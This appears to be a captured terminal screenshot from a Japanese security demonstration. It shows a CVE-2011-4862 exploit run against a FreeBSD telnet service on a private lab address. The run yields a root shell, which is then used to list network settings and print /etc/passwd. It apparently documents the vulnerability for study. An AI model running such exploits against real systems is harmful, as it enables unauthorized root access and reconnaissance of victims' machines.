 ターゲットシステムの制御の奪取に成功した画面
10.100.0.197 - Poderosa
ファイル(F) 編集(E) コンソール(C) ツール(T) ウィンドウ(W) プラグイン(P) ヘルプ(H)
改行 CR エンコーディング utf-8 generic
1 10.100.0.197
pebian:~# uname -a
Linux pebian 2.6.26-2-686 #1 SMP Mon Jun 21 05:58:44 UTC 2010 i686 GNU/Linux
pebian:~#
pebian:~# ./CVE-2011-4862 10.100.0.164 23 11
id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
uname -a
FreeBSD fb8.2 8.2-RELEASE FreeBSD 8.2-RELEASE #0: Fri Feb 18 02:24:46 UTC 2011     root@almeida.cse.buffalo.edu:/
usr/obj/usr/src/sys/GENERIC  i386
/sbin/ifconfig
em0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> metric 0 mtu 1500
options=9b<RXCSUM,TXCSUM,VLAN_MTU,VLAN_HWTAGGING,VLAN_HWCSUM>
ether 00:0c:29:78:c9:70
inet 10.100.0.164 netmask 0xffffff00 broadcast 10.100.0.255
media: Ethernet autoselect (1000baseT <full-duplex>)
status: active
plip0: flags=8810<POINTOPOINT,SIMPLEX,MULTICAST> metric 0 mtu 1500
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> metric 0 mtu 16384
options=3<RXCSUM,TXCSUM>
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x3
inet6 ::1 prefixlen 128
inet 127.0.0.1 netmask 0xff000000
nd6 options=3<PERFORMNUD,ACCEPT_RTADV>
cat /etc/passwd
# $FreeBSD: src/etc/master.passwd,v 1.40.22.1.6.1 2010/12/21 17:09:25 kensmith Exp $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin